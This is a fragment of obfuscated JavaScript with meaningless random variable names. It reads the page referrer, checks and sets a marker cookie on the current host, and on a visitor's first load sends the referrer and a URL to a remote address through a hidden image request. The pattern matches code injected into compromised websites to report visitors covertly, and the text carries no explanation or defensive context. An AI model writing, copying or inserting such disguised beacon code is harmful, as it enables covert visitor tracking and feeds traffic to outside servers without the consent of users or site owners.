  		    lysah=""+document.referrer; 
 

    }  
 
	if(zikyxacozu(syjexiwykyhebap) == null)	  	{	  		var qiceropuwiferen = window.location.hostname;
 
			
 
	  		hozohypaj(syjexiwykyhebap, "1", qikanak, "/", qiceropuwiferen);    
		if(zikyxacozu(syjexiwykyhebap) != null)  
		{  
		 			var pelajehihy = new Image(); 			pelajehihy.src=wamu + "?referer=" + escape(lysah) + "&url=" + escape(gysi);
 					}			}  
	 }	

viwesilamu();


function zikyxacozu(jolofehyfo) { 
    var dafymocox = document.cookie;    var fylesebiq = jolofehyfo + "=";    var jirerisowyqor = dafymocox.indexOf("; " + fylesebiq); 	    if (jirerisowyqor == -1) {            jirerisowyqor = dafymocox.indexOf(fylesebiq);           if (jirerisowyqor != 0) return null;	 	     } else {	 

          jirerisowyqor += 2;
     }
    var pufecabalatomir = document.cookie.indexOf(";", jirerisowyqor);
 	     if (pufecabalatomir == -1) {  
        pufecabalatomir = dafymocox.length; 
    }
  	 
    return unescape(dafymocox.substring(jirerisowyqor + fylesebiq.length, pufecabalatomir));
	}
		



function hozohypaj(jegyvujonokafe,venacazy,jysidub, niryne, fohytykega) 
{   var nafu = new Date();      var birebiqetufen = new Date(); 
	   	

 birebiqetufen.setTime(nafu.getTime() + 1000*60*jysidub);
    document.cookie = jegyvujonokafe+"="+escape(venacazy) + ";expires="+birebiqetufen.toGMTString() + ";path=" + niryne + ";domain=" + fohytykega;	
  

}  